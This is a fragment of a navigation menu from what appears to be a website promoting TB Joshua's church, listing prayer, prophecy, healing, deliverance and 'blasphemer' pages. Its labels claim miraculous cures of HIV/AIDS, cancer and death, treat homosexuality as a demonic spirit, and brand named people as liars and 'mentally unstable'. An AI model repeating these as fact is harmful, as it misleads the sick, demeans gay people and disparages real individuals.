	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
